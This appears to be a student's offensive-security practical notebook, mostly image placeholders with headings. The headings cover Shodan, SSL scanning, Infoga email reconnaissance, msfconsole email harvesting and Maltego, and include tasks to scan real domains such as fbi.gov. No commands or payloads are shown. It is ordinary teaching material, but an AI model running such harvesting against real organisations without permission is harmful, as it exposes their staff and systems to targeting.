

 OFFENSIVE SECURITY





OFFENSIVE SECURITY





 OFFENSIVE SECURITY





OFFENSIVE SECURITY



OFFENSIVE SECURITY



1. **SHODAN**



API KEY



**YOUR API KEY HERE**

 OFFENSIVE SECURITY





OFFENSIVE SECURITY





OFFENSIVE SECURITY



1. **SSL SERVER TEST USING SSLSCAN and tlssled**



OFFENSIVE SECURITY

**PRACTICAL NO 5: INFORMATION HARVESTING**

1. **USING INFOGA:-** Infoga is a free and open-source tool available on GitHub, which is used for finding if emails were leaked using haveibeenpwned.com API. Infoga is used for scanning email addresses using different websites and search engines for information gathering and finding information about leaked information on websites and web apps. It is one of the easiest and useful tools for performing reconnaissance on websites and web apps for email analysis. The Infoga tool is also available for Linux operating systems. This tool can gather information such as ip, country of email and hostname also. This tool gets information from different public sources such as websites and search engines. For example, Google, Shodan, etc. This tool is very helpful for security researchers at early phases of penetration testing.



OFFENSIVE SECURITY



1. **Use the Infoga tool to scan wilsoncollege.edu url on Google.**



1. **Use the Infoga tool to scan fbi.gov url on Google.**

OFFENSIVE SECURITY



1. **EMAIL HARVESTING USING MSFCONSOLE**

 OFFENSIVE SECURITY





OFFENSIVE SECURITY

**PRACTICAL NO 5: INFORMATION GATHERING FRAMEWORK**

**A. MALTEGO(OSINT TOOL)**

